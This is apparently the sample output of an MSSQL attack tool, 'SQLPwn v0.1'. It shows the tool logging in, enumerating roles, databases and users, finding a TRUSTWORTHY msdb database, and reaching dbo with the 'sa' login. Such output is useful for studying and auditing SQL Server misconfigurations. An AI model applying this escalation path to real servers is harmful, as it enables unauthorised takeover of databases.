 ##############################
# SQLPwn - v0.1 #
##############################
Connecting on MSSQL sqluat server
[*] Authentication successful
[*] Logged as: crook\homer_potter
[*] Current DB is: master
[+] Checking current member role:
[*] User is a member of public role
[+] Enumerating Roles name:
[+] ===> User a member of public group
[+] ===> User a member of sysadmin group
[+] ===> User a member of securityadmin group
[+] ===> User a member of serveradmin group
[+] ===> User a member of setupadmin group
[+] ===> User a member of processadmin group
[+] ===> User a member of diskadmin group
[+] ===> User a member of dbcreator group
[+] ===> User a member of bulkadmin group
[+] Enumerating Database name:
DB name: master
DB name: tempdb
DB name: model
DB name: msdb
[+] Creating use list
[+] Found user: public
[+] Found user: dbo
[+] Found user: guest
[+] Found user: INFORMATION_SCHEMA
[+] Found user: sys
[+] Found user: ##MS_PolicyEventProcessingLogin##
[+] Found user: ##MS_AgentSigningCertificate##
[+] Found user: db_owner
[+] Found user: db_accessadmin
[+] Found user: db_securityadmin
[+] Found user: db_ddladmin
[+] Found user: db_backupoperator
[+] Found user: db_datareader
[+] Found user: db_datawriter
[+] Found user: db_denydatareader
[+] Found user: db_denydatawriter
[+] Searching for Logins that can be impersonated:
[+] Search for TrustWorthy propriety in DBs
===> Trust located in DB msdb
[+] Trying to connect as user on found DBs
[-] Cannot connect on msdb using public user
[*] ===> Logged on DB msdb as dbo
[*] SUSER_NAME: sa
[*] ===> Logged on DB msdb as guest
[*] SUSER_NAME: public
[-] Cannot connect on msdb using INFORMATION_SCHEMA user
[-] Cannot connect on msdb using sys user
[-] Cannot connect on msdb using ##MS_PolicyEventProcessingLogin## user
[-] Cannot connect on msdb using ##MS_AgentSigningCertificate## user